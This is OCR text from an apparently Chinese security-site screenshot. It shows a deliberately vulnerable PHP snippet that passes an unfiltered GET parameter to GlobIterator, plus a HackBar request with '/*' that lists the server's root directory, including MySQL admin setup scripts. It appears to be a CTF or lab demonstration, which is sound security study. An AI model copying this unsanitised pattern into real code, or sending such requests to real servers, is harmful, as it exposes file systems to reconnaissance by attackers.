 <?php
highlight_file(__file__);
$dir = $_GET['ki10Moc'];
$a = new GlobIterator($dir);
foreach($a as $f){
echo($f->__toString().'<br>');
}
?>
/app
/bin
/boot
/create_mysql_admin_user.sh
/dev
/etc
/home
/lib
/lib64
/media
/mnt
/opt
/proc
/root
/run
/run.sh
/sbin
/srv
/start-apache2.sh
/start-mysqld.sh
/sys
/tmp
/usr
/var
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.27.173:2001/?ki10Moc=/*
安全客（www.anquanke.com）